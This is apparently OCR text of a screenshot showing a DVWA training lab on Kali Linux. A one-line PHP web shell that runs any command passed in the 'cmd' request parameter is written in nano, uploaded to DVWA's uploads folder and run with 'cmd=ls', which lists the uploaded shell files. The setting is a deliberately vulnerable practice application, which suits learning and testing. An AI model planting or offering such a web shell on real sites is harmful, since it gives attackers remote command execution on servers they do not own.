 kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 7.2 shell_facile.php
<?php system($_REQUEST["cmd"]); ?>
192.168.178.100/dvwa/ha Damn Vulnerable Web A
Not secure 192.168.178.100/dvwa/hackable/uploads/shell_facile.php?cmd=ls
dvwa_email.png shell.php shell_facile.php